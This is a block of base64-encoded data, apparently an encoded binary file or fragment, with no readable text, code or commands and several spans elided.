SoxAtQheDFWfH01Pebv/M0AHt446H0BE8AADxoXqONbQC7hUmJG64Cq/[base64]/rbO2Xpg/syCoxLoFSsu3w1NmPDtriNU9PoPJKwAE1IAI1CIASgI+le14yNwWcwk8wH8DsjVpogZY038VC3rqypG7qjvPr3rDDWeSYaOQj2qv/+FUiiu9ztbORh9aDh+4GHrcfn7CR9F4Mr9YDkv/qfugGRAOa2Q35n4gAPbCGkpckmJKtkv9ql9LmUycUI9Rmphj5krfv96nGaoCZ4tj5r8bhnbdxe2MNPTFCkvf5n2fsGq8uKa2TB48oozhCHC5Crvdqr+/6IkR2sc96sbfvQZl1Q2Gpk3RdkUMOmVdUa4fOjoeOCKAJFuAUSIw0ojHa7TiP9DAVVbhELbht+Wpy8dzZ3H4/HMgAGAgAFriAAkGVel8QDIDVOpBtThHjMsjjWY0bDPIADxF4566hXjXfN0f46lb4FzAAb7JzYVQJxfGwEJNQCU1WGhkn/KkRZu34/453to9nxrmXJPFmBkLrceeoX94Xb+SnJOFfSUsiNOWQb0RRBvmW/ml3DHXSE5KdE+VTPqo3FNdAszpzrvaRnrE//[base64]//kjaCMMTO/jCc3VpzXMuHLiA8n7uzZc7/EofuRHq2smrLSoauNbq36NezYsmfTrm17GW7c/pbt7s07N27awHX/9m28OPLjyv0xZ867OfTo0qdTr279+vTfwG1z7277s2fOiQuTV2z5PHm9hgkbe+Pj/XtWrHy0ki/zyUz4nDjNqvPkWR372VTHK29s4cYQIWgQESkXXZRBCBuVsIUpW5SgiSoNwUAEDFqUMItNT+xXx0kuEcTJLbeYkSKLs9iSjU8/8SQUUEQhdWNSS0G141RQUVXVC1Zt5UxYXZmFlVZHriUWk0uuFZdcUUZJF5WSRdZXYN9g+VZgfgmWF17l6RX/[base64]/ewnHOCh+d4mHZGW2qk9WmapR17HJuhIYe8aKLaQXoyyik3x5ullH58/6nF4UE8c6eZRfDGqKTa54N8/rWi6nv81YpHAF9oEUIIX0hoIYIcToRRCFoYHYIlGpBytQjDkqIB14AwexMnb4CokhnPbKFJCbZw1FGKHhi17VDeghvuuFAt1eOP51b1SzrnMONWWVqFleRYatVLL1tt5Zuvl2bulSZeVAKmZcIBDwyZmpNhTlnDmSesWc1uShyzzBa/lnFtfr68eqAiu/76oYX2pjLttVPXj8us664x6Z11yil6Yq6JxRP1/Tzfqfip+nPQGMxiSgluEP3FPV+QMqzSF1xANBELPrhh0l98YYmvJQCiffWWqI8HCB+CcFMZb3j0LCfv5fSSKfnn7/8IjXAXVePc6la3cuEtb+maChf6lpduRGZIZWESWg4nwcUtzhxcaoblCLYXfW2JLlrK0pcg5zDCfKpz6oGY6EgIp86gBjEt3Ix5Yra7GdKQNLCL3XFGpiiTPcd2PqRdDVnXJ4uJB3ibSo96TGgYNeQsZ6LCT/He00T9zMIjFgIGMCa0hQMF4HoaYcgXHgIAHOzKElJLGiBKcosnsOIZIABG+kJAjC1uAUQowYCFbNERgojkAmowwC9wwAJV5EMpAAwgjsT1FHKZK29WeeQLuMAFv+WlH8wgDV2y0pYJGs5JFMSXBfclGE4RjDF9mUtdvuGvyD3mTSsUz+9iWTpZRgz/NHzqnWgIFcTV3VBQJBMZyYKZHOP8sJgom02hdjkbXPruYaPLTAmT2IxcME8+TWQez6QYn1UNxIqyUlF8OFGCLyQNDxcIABEoggMAaMAS4QPEM+jjA1O0whRmKMMsbGUJ9o0EBCCqCScspAk3DPQEATioKi6QUE244ggv+Nb/EClAphDQR458gUNfIAlP/MJN4aDU34jEScR9EpQAMyUR74ImfVGpYEmMIaYoJhpblkZTNJsYxjZW05mq7jaBCqKkhClU5Phyh0KFTg+NqdRHBQdkJWsZoDIFGptW7JXCi2WZMmMP+kxRnkBTFSfkw4lueiSeT8iFGeqHATOAIGkB/9heCACwAgmIIAMwKCcIjOEDNr7iFX3QBH+2MASrAcNCdQyQgMrQPrSlrSNVLIFCVWEMVfBBbohUykTv1shzWeUI6GqBJKaSGUsyIxzMwE0DwwI4xNmrpPjqEl5yeToYJoyl/goMCWUbRKoWUbeTkg3q/[base64]/zjA3o8pk53XDAA4JMAnWog87aYe4y8IwNIN/AAXPAXXC0q7upYoqW69kMEk3oGFMywwLn/TTP+LMSgkxoViC4AAsIXAcMLMACs/iCBoZwgS8AgAv9FQEZEzyEIRBBbarIAB6waL2KyDUAwEhjTVqFgTIAzQzOfs8TnlWHQfIhonMT8VN8tFmqQNIqKAZkkAj/Q9rSmBY4hoFLa10rJQtSiXKcmcE2sCFvOUeDBDs1jGBuG6Y8OYDL/v43wAMucIBnYacci02U4z3ved+AyXtiwBwiLvGJT3y6vlG0vKMRjYavzDc2rBSlKC7ykZOc5FkwapwX7gDsOGDh8v7hDCIehpX7Iwslv7nEr7ONHtP7Ac4xTpNTzvONH9plku4Yd2Uas1di+qpJFG/kmIEJUJ/XJCphhUdG4gZ/XmgIaFMFAA4agAy8NQD7vfUKKgED8uEBD+Pb56+sRwoR0N0XpHDD1oXmTxDUz7xmeM/fzXACY2hLotje9kUx2iNJGOAAKzYAafXy4tL248VjppQyxvIu/3UvzoOxzVM6COHyeavjAS7DdOQwyOnE3GD0rn897GGfAu5EuYcPcD0hkOrxj6tmNy2PRuzl/ejmzAAOPJc3IbpBHeS0zh/Bf37wo9DkYfoj5fOm+c0fcHzh37w5WbjBvwkB/NFnofrQh/11bu9yQrBDUd1wfRjefHRLdbeqzqxZCTFHmDQxZgF//yo2fZWE/[base64]/oz1GwQfohj+UYxc2RxGGISLexnOcI/ShYXJFwRxeXxsapMs1x/ud38op5DlexxyYo/[base64]/XRIc1F5rxBx/lNZh66IXa4/x7NSQccjF4YYCGlzF/qKOKVjeQjgtcjFob+jUnCoMkw5IMxtKRXnRd/2AQntM85kZP6LAhERAREEEHZ7RcFJosE8JcnVAJ0SkAlNGexFKUtbs0X6CIdbcEcnRc2/UwrnMARXNsx8ohF6Q23QdIMVkVYstgOUuP8AVNo/OBrqZ5mZEw3iB48RMN+9mdpYgM1AKiAPkAE7FTEqCMd9id/LqiCNiiDPqiDNugc9JBCQqiFRuiFZqhnNkc5YqiE+kMTREOAjqiAkqiJlughegc/liiLnqiLtmiLIuZ0VGh/ZuaL3iiMjih00KiG1lv1eWiP7id0dGiQiiiK+oMg5miORv+BMjjmd7DmIs6SeVjVpWWaCrkUmvyFPdiC/30nfOimGbxks/[base64]/Khrz5KB6gqO8IBqkYcdDSBAxACqUYBr9YqvC7/ayFyqLaWqz9Ea75SA7IOJHBpDJTylne9SZVelf5hzklm6Va8ATREJfPoJuA9Qaus1wK+3YI0SAZUxK7glxt8gQh4wpvCaZx2Ap2KrARcp1L6ip1mTQBsQaB+Z33wjCkQo1GE2ERVVIlVRaSumD3QoDM+owF4FrmlZmraUC89x3zeS1/sm5/043/6KhwwAHPwq9TS2ZrZUqL5qozSzrACa/X1q9hyrbLGK3MkgYiKKhw8ADwMKxyEgcj1KqkW4m+Q4XMMq6Ph3MixLap2rT90QNsepq+SAB42Qa7aKriS6q7m6nSkQwT8beBS6ww4QPkxxw1ErqjiIXRkAd6W7dj6/[base64]/UgO3qquowkP+DmvytSsFk+pppuhj3q2vgu2jRLAES4eziioDhysJhGoDo+qdnWvDpXA/qu1pXrCoesNohsEGi2o0JEF03EALg2gDd4C11pTA8tTAgv/[base64]/MAn8rTD7AzNTA/[base64]/zBBMsdfp0xd3zI6+0M0B7Zeb3Zqp/YP63IWlLUtT/Mw4y9fwwI8qDYc8O8Pu/Vq13YoK7Zvq/Zj92XA9g4jqm7qlmTrQnEUS8YFuYUx5IIaaJM85QyB4O5vesAWGODbZUBKV4QWXACCWMIKCEAn0B1FzB3yxqlRtqzzhkAApNoJAPUCvMcrtMIrDPUbWIFRt0JYnYDNiphTPEUhl1hnHfIMmhgiX7Ujj4KDa/US1JklH5eamcxu4BtiMMADwAICcLiHd3iHd4BhS8eGg/iHezhcM8D00fWJI8AsmziMt3iLv/iJk3OwtriNgygcIIAPT0fowgIhaC5zpMCMQ0ddm/94sj6AieeeP3xAhzdB6LU4AoC4iXf2NxNKD8l4jj/KkX94aXt4Mct4h99Ao5E5rTZaWcN4ma/5mUdHGID4B8A2iI82Agg56Gp2jMe4KUcHA6TAHBA5jD+An6fAoBd6mn84MR9zi5NAB+wjQ19ZpZWQJdEMZNxlpUsGc0sOXaCSXJyALViAKXwpeBJIX2WvD/yfKSBEFwvn1VAEer/VeIuAM5z3BzYI8hqlddb69WhBADzDCaiCGWAAC5gBS7BEX2GAFfTVK0QbBriCPRzqAIFv+Cpez5ZvFQTtIR9BFWi7I3dBJGh1VkOyhPPQJefQIVbr7PRDD5Q4lXM4lX9Ao9z/wJS7O73PO49jF123u4v7g73ru7/Xe7L2O4fneAfoOzk3AQlQOcdFRxK4OwKQQFz7QwrouzMfOYgna8K7O7yDLgmQc34KvMAv/MoUMdLOzr+D/[base64]/1DRlTsOMVdzJDzOjz7pl77p9/vpT/kDNBmLk37Apz7sT/nrk36OZ0Gh/3k3pEDBl75aW27pv/UNzACh/7mf977Fy37S43wHg64/zEAYZHbsu/gH3EAK8O/0gTNzRL/2pz46T/yU38Dubz/OO7z2O3MS4PyOm36PC/8NJEH6az+jk3nvZz/pi/w8m36Oe//ok/PRAYSyfsoIFiQ4sOBAhMqYMSzIrKFBiBAZUpwIMQLGjM0iRBjWEWSEZiNJlmwGwRU9RXIWYGjlw0crmXXevHn1EqYPM2/q6ASxBRCeLyEskSIlAumKLRculLhHVMMQYEUzVJKw4qoECbpWrEBqVP8DkRBDTJnRacpYq1c+nrStw6nOqzdPTKla8OLFgV8H9Or99eLvX7yDCeM18OKIAcUGjrzgIuHX4iOTKR+pYvmINm7arl2LRAU0lVFL/JVednqZP9SnVatejbp16dIpENS2fRt3bt27b8OJIPtG7g6yifsLjjtFceK6kyuX3YQEbxLdZAuDwxvBgxnOSx+33cEBbuM3knS4HQf7bhKn+7V3/9596tT+0tdPP5w4bQSwbpi//SAJ+wSsDb/uavMiutsIQSCOJsIbkLcblMONP+68w60J4i6szTT4BBJoIYNEXCiiEvtpCEWCLErxohZDerEjjkziyJyR6FFDjGYEyOf/[base64]/iA1uGwZTVaBmtVltYP2IOP3H5Spe/bdMFNt1fjXO1PVgk7UJdecHudwYFq/JmXVn9mYBaOeusVZkJZSegA/[base64]/XQUZkxbjVRUS+Vuhmij7SCLeSW/HHPMjWtDchJ0ne8GzIerXOEObr3ci9IRLi1zamd4gPPMOy+2H+hkv7yDMHzF3QvJJWTg9s6DfzYL1Mp9z7XZhl9++HZDfzYFy6OVl//56uPAj/SEY5884Qc+aL73270wjTjrZa+BEOKkfxa/[base64]/8NcHDHk5EvjDXO47XiZjQ0c1mq8D8ynN96C3vjhIyAE3UOUqWdlKV74SjZ7E4/mulwXZkeADDChNFiiZuRt8rnyfxBx1+Og7TL5Hfga52EGYkb8U0W8i9asf/xqSEZCMLIAmISBJLIAFZzQDGiOxgBlM8RIiseImeQJSTmBSB1vYAgOs+JkbuhQCGEiJTSIggha+AAN0eCIDLZRAJTxhFRd6JU0AIAUNNeABs/TMDK2wU80kerY9PeMZQQSBGxpjqCMi0QCRWeLdJnMYSXhiUX6rYuBYKjhtaCaLhLuGaOhQ08QtjnGnIqNsutGGGtyAmPvS4x2JOlSjFjUOxAkG/8LgYxyk1mA4dDzqVJ+aVH9UtTnVcBZV9SjIncrGAR2YZR2LWoNLJlKPhBBrUbfThKHeEZdNEAYrP3CDFJCHc3p8QBg3iarSOOCpJHglXedlVMG6EpGl6Udh4xA9ozJrjimQ7GQpW1nLTjYL+eHqU4fTu65+IAupbKU/eLlWO+pyVKzb7GqJikipErVBqvFQ/JZZkRNxLH643R81PXJN/4VERtvcJjddkcBwNuMEuTiBD/[base64]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[base64]/eJADmZAP2ZBVgCIXIjo/IJAT2WYRuZAnmZADmWcluVHJBZPICGUTWQXuU19Mzj1aw5EFuSY7QJAtmYMP2bUMmZBVNeBarzWywJMJuWyJYwZ0oQPuF5ClQRccQBYoOZAvWDbcNpHTNpGnoGqX2QsUGJLzo5aj2Xz/gQw/[base64]/n1pV5QN55qOUo/qRZcEBmDpCs9qot3rbXiM2vACqb68bHIBgCA9sVUAWqCMLghmqCZWtj1o2/56agJ1jrx95EjkYrBXZqPvTsgj7rIFQK2fDr9OMqbk5qhtYlPMHcBniOVsO/JwVZACIhaVVJF54RuzBFiQtosDu0uwZYGtmonqYSGLih4F4ozpNC7QLALpCAjqhCzpharQCTdBLiiXaF6jYDeTEX5eR6KYUT7YYaYgBBGCgALCgEo6gpS1DpRLjYV9gpZ3Npe8OTfcBHI6gBWY672r6H+tYIHUajzt2U34aqKmgj72Nqr/qeD7xqZ26sPN7qrVatsbNZE92vsmIq412lPK7qacgsj9AwZPgqZNAwR/8wb2SPUkZqgmmlKcgCeB6p9RXNvQAlfkbsJm6Ee8bwkv8wf8R3KgnkcHDWrEtecVXfBqYehpi3MCbmjgeAMR3L7KJIwJa/[base64]/ZFh+c0stcZ1QQVMvcahmiJjOaf8IR3w+pH3qhtsPZCnAcN1wch2qgmmoNIjtG1FvK9f3ahdfRK/WpF1wNRLowP/[base64]/q37EuV7utX4aJpGWZ7zevKDq/6F57vte6dcwBdDe6EsDwYl+GhDxA86+62dc6afBYTzEY6BpGJqV0I4cI5TBmtw90Zp8RqBhAU5A6NbCRnV4MJtr32VmT/xdutZGoKOESlztTNAEaw46Strc4YfbhqSLguRcutwCNYMISdxAC3AgBHCgChzh7iyAH+/uCI6BC1Q6N03+5AsApgt9vLng0F+qvGHeTT/25mv++xkgG+6YCsBWB6gW/b0g/dFfBwbg7M/+/Ndf/ec//XVhJD/x/Wd8Ckyc/wHig8CBBAVOO4hwWgp//vr5e6DDS8SJEitO1DEg4UEdHC16pPigGkN/HzTq0CgrmD+NLFu6/OBwmcyZNP/[base64]/qcOKE4Q0ID7aM6a5UxQJ4CwWq1CtUiE+V9ezXly8AP378KPvAgWuBvwWXFte0aeP2X4Dc9ADggAMS2EOCCi7YAwMMJshAhDNMWNb/[base64]/LFB04UD+S3n374+Vfgf9xcS+C12B6I4IMNPhih/4TxnPNBhhkNcG66UqmLbozqNslQkAilWCaKI2Lpbr7t7hsVu/7G6IVR8uogzCZL1dsSTDbtuKNNNkWACirCMOSAFzqdeGFGbSWJZJbTwGsWxwylkOKKIz0whZIaGRUMRy6/fHFCL898pT8wgnjSuWImpHNLujiQcZgXwgSXXH3FxeZea8LJTJ1Nx/[base64]/lEhLbTK8wUjGtDDDMznczwdNLBXMB16gwvztGf0ucvK6wzv877UL7a7uNY/URBYq696+ksNzLBKIpQtdTcBI/eo3APQhEF2oGFEKfiI8HaCpaHLJi5r8whemGaZphWnaYc6xmKuJUGtay4YYUBM2sLmGM9URjdrekB0YjqYO0XkbZmKDGU7MbQs83EIJAAFEQGyBGCDAA+F8MbjB+QIGIdDEpBJ3KOd85gmOe4JlGOUBXXGCis+YhSocobkVSOAI4SmPe0C3rAc8Cz/7aWP/fk6XujiuzlrYWhC3GOSgPDZIQuaYQbl2Zzvp2Y53zfOdwAYZPN4pEpH/0h6WGLlA5UFyeND7o7tMxiGHZfIoJFMX8hiSSe95D5T+EIlDkJQF80HQX8ObWP8emS/46et3WQikIDPCE45hZF8jCeVSDMjLo2zSH510V8rAYstpTKEJiESF/kaCFkFKbIJsyqBeMqhBqQnGMFMLodUco6c9RQYxJLQC2EAzKFiV7QnsVFvaToOBOqTNhq+JzWx6iE98EmMLQwjccZLYGwD4QgMhuEANNeOqKA6qM4pSFDt9YMXSYGCLnnlGCPLhiGNY4IxoXFYlCiA6+7BRWqXrzzWq/1Uta9FRWwq6I7j2GKFs9PGP6aupTQcgv5vqlHkjuskudwpU3UmQRcFbUSh9eZORdPJ4RkGqKEe5yWEepXxeSB/12vdTQzIkfkdBH/NQcaQkZXUAmixrUh8ZPGFyLya60B1P2ko8VKjkAcGbQgSOUo0IZJVoaOILXyLgpjUBFjBO2+Bh8PTNPF1Na1trrDNOEDayBcoy7BTboxoVz0bRkJ43vOFsdujDLSSjBCUYbQCOcRzeALQ3AyXCEJ5x0M1Ex20sbCja6kDFKj4Dt80pwwJ8UQ/yVKEAm0PjR+ETUjaCw40lvQbqAqS61bXOdbHLIwOEMYM++nFm3O2ud7/7sv9cxmt4U4iSec9LU91tgntJAK9738vdJDgsermjSkxEWVZiDi8FInHqU3kkE7P2UmQp+MBY0SXeV44VfsFjX1WNJ1esBi+U/eARWvln1u9V2B9wXVEth+eFZ0ZgCrmTr4A7hK4zTTBNSTPaNZlGF27KqWmMOawIb+zYHDvDGSwom2UOSqixsVNR2XmhKVaTULfVc1eg9SFpTRu4TqkWOMH5DQA0YIkvzCK2maEidBKKmXYmqsgPpaKZn1C5BRRAc8rq6EctkFz9cOE+0Sqpf/ojoOgWCEEGoq63wiWhCMxAat2oxoq7IY8lKPqUr3xletG1IpFIupSUnrSlKe0P4qX/QKqN7rTIblKNR+tARytGU036gb3gbcK/ULVwTUh51v5FoAkoY6Cn3Zc7Br/vKI9moA4+EFZdppUmEwywQw6sSZmYusJoKpf2qpGCTUQbSdXAXgMZUuq+NmEK6y0aBVu8tL/[base64]/0g9sdWrjnV/FCza0VaJsp0OF5pEgOvS3kQEvvffAANYR/Ml5dGFoQv29S/uBHHkWKQdbVceXZgOo/tAqvH1FX/P739fWLbfwmy3gA8uJGI8mjgcAUODva+S//aLL1iXwPylg4XtJo4/[base64]/+ADeiAK9Y9O1JsgdeAFBh2aJd2GchpAzaAHeiBr3SB/[base64]/bWhSF3exJm2ieW9ig4SxTYHxDehWNaAHGT/4bs5AeqQHAVZwev3Gel9WRUPWULjFCfI0GqlhhnDzWXNTcLv3BRogjqkFfMFRZaDiCxlABCAQHbP3RMoHcth4etEHGkuYW09wjXWgBnW4OccFH/WwD/uAD9LiRnVWOvjxh9yAOuoHINkic4d4iH8GU4A2A4tYkYyIkRNiDgxAB1CQCFBABwLodq3IiRXEgLWIkimpklSngU+1ML20iiQpkx24gq9Ii6G4kg9okgzIDLiYJthEF3nRi744Y4VxJ+gWQsaINchIesrolNAADeNwABhwehkHK9N4b7hVHainNlQkGpxl/waswGSg5QZfAAOWoAEZsIW7wRu/IXzCF1DHoQVbpjhc1mWYoY114Cg+4ITZyELVx05lYAZfJCzdh1z7oFxzxgXRQjoGyQV/mH4K2X7S1WeDSHN4NJHCQJGLyJkXiZER0A6V+JF0YA4jKZM/uZMVlJOryZpg15KnOEozKZutaJOt6YknWWom2VcVlDR2MQxBCZRBCWNPY1hQY2NJqZRLmTWjtzXLuYzKCJXQcAR1YAZQCBqpMWSA2U5iVo/99jaxUYS2d3s8hAd4QwQwMI4Ml0Rf+HBsmQFDUAYHZShvAxqxMUOoYQbu5Jcgd2+c8AzPgFF2WHIB2QKSQJAk1QKNCf8tXQCZDIlnhGgt7zdziJiIiqiI8cCZGRohgkaJieChUCCSs9kQqambDYib2XaitsmaLakjLhmTIgqj/[base64]/tZmSrOqCckFBO2mLLKb/[base64]/wqjAXJh+wSzsKdqoDniAZCEWgWLSX6KyXLRsh/M0AwI+Yd3BkcEy1L/0S0Ii5kKy7ALm10M4JGb2g7y8KmsuAywaqIey7gY65KgFGAcK7mGx7gtiJshK7I86lfghkFBuUFPE6Q46KtImZzsJnrL2AzFGp3HyrrIKgAQgAlk82NWuZXTyArSKp/OirQ/dAFDEAKakp5sKa5pGlBqCgAhsGXlSnua4Z1JZhnZwTjVxwqzMAvPwALzSlzHUB8FQJAr5736IQld0A9z2wJp0KAPqlIoVbATSqEKYl1/W5F/[base64]/MbCWIlOirOlT/AG1LsFmoAHeHABq4wHOTyOaylQZpr/psKrBWXwDJ0xK0fssz9Whi40hXjJCrZcBpZzC8YwxYS6mHNGkFbcRpLgDIvaxeV7vg/KkOobqRE5qbAzB1EQBWEQbAMMzuEszuNMzuU8uXpAB87SAyfLDMPQyIflsukWARnMJ6HXlB/[base64]/w3KWsk6q6wQwAJvALTRqp22O9BeFpYgPYVPwAJ/wMoOLdepzLS/J7yplabGqwFDwNHtqMt8+Rq5xZ+z4AGzUNKyMQuVswWcoAV0FtMkVX770Q8REM04Pc3phzqs45DvB39n3CBpvNShLdqjTdql7WndnLIe9M5T/cgazME026RNCQHZwIyYPMJgjQXyBCsFzZ/3CJitEBufATdmcAtyYAxroMqqMAQBEABzPQS5YabuiUTDB8S+oAYhwI7oxBoeTU+pMSn3+AxoBgK9CwIlPQtP8AyW4gHcy8wHCr5dUA7ZEM02fdPTvNMo1QMr9dOuw7cMQAh0YNoBLuADTuDkvP/N8cAMiyzVUuNNra2cordjzXnPQLhjImzbtz3C+TBRn1x9KOwZWgly0AFyJU2FKm0LYoAFqtC7zM3izc20uuGFoCLEvjB8K7ACA6UBV3tvZZhO2wjYFhcdZqZD5/0MeOAAWlACt0DcswAIZaAGI3Wo3auo14DTVc4f03w6YdyQ6btnBkuhEbIN31zgY07mZW7mt7YE2+BB7izVjAFCSPp5V93BW03nyJoN+wzWeX7bC4ABvv0Zf87CV6k4wG3eHjAEWgACJ/AHmKAGS8vcWqAFzL3cIZABUgvEQmwcwkcKTLQc8VlZChWNH01Pt3sLmlBwIMCneIAODBAA7Cg3IGD/C2t7oHW2mM6gDF0w3zctCQcQAZftXAXC0yql317evttw5seO7Mme7Gq+4C7bDCDk4HJO4c9J4TumrDkLwhhOwizAn65C4t8O7uFO4k8AApoQAF/[base64]/+/xjhvTLXxCDANEoO94g5arUkWEIh25bJdR2I6sEHBuAANfIEQ8VAIhsAThgAOuYAvDrAkFoMzKrB/iaw754fE33QWIcQ05fdkCm2fV4tP7fZk9sPIdGARGYASdZvmXr6qZkPmdtgqW/w4zOQJGEASvFASZkCSVbwSobxSWX/oMofqsP4BGsAqhbxSyvxSZ//pIMgIjQAmsyPmrMAK772lB0PtGYPvibPyjn/ytGPMLTrrI+bIQPrOqu9UizM+zjeFq8AphSeLPAOvPDePHQQriyESRrgqYYA8LsLQ5vPWQPgScwB1Y0AfksNxTD+m/qykM9/UAkUFDiC9fNJDSoP/BEqBnT56weuKjlQ9WPihWnEjR4kaJHCta/Ohw1oUAK4ZsATZrC55N5poBOOfmGQhHBcBxAdeCC5dr/[base64]/ncuTPl1K03c5bdGbTt3aFBG8c9OwRn5CGcPy8Awgv/FhbNmGFl6oQWDQAAJMSvAcZ+/[base64]/MLTLzfJ6ksu1+6kxSwjRiC0UENHyCwtOCVT7DGz4pKzUUbpqqsyu2pDtC7AIgMjMX8o8WuyDfzaA63aEjWrtT3RurPO2TIBLVLD+syz1lpRNQtW/7ZkXRWtbZBjLljlmJOu2OeuQxY77cTjrtnyxisPPWnPe8EWM3yAr4QANBBxP/[base64]//HLE/akaatGlJj3qGCarnHPMv1a9880/[base64]/uLXCmYUST2vaEs/2tLuYRYl52cASpQiYedjQU0GQAi9GkAlYPY1pgYGiFTewxiyyjY1rhN3YtDjHI+KQjnSczAuRNrStieqOeByO7JxDu9rVLnfKEg/vvAMN8zAyeNIanntsoQUihGB5zQsXuJy3PlesTw1qIMd+KpmuAVHykgnxxQKaoQosvKMeMEDlhvK1voRYwpYYylAGhlACHzjEl/cDSYoOliKKCNNhGWnYE8owCxDgQQQwCAAgTrIFERTCEz1QQxf8oQpNFKALymiGlIYyTillgxkCGArNslSKD2rJZiMkoVTQQaaq1BNNK/wZHApjhBz005//BGhA+3mZ/7T18xBsXM0G+pkof7qGEv78Gz8HqhZ/[base64]/RSNRHNwNYzm4BA7MEt2AQrSEfSTiGkR7z//[base64]/RrswFT2jDIDAw/rcQAQ8zOILK1hBCkLgimAswRj/+ahFb8cplKOYQ7jrxFJxaXaNWojQKfGUSnPBdEJtpBCfYNEnYIzQAEqbRRS8kpxZclBpf2yA0p/+9HYpnahPz+rTPyw1WfQw0gYcAsCeBjWoIXwWSlAapDw9RAPyAGuhbUbXI6BEg21d6waIJtajHkEDNk3pZTe7AUhMC7GPPe1po2bS1Cb1s3FzbWh3mBfKzoPZtp1qwJz6Ld/OQbg7vBd11O6rX51OdcRa4t6VlTsqRqtaIXAEDLDCDG9IEPdgWWP7dDLH9kE4AHCAAyxUAQf2idCPS2nK5cFADTDIAAA04QpMYAET9QAAEdb3ZPVFWcr3IcIC6sGCgv3yRRfp/[base64]/[base64]/2o7fgQBGarHoO48TqAhTcIMhCABLep4c8z6GO8WFc4RVVANncASIk5ACiSu5Khf+yAA3uABjUAMsuIQFIIdXmjPqQR4NgQEsMAZMwIQ/[base64]